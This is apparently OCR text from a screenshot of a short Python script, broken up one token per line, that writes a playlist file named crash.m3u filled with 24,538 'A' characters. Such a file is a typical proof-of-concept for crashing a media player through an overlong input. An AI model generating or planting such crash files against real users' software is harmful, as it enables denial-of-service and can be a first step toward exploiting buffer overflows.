
file
=
"crash.m3u"
crash 
=
"A"
*
24538
#crashes o
writeFile 
=
open
(
file
,
"w"
)
writeFile
.
write
(
 crash 
)
writeFile
.
close
(
)
Tags: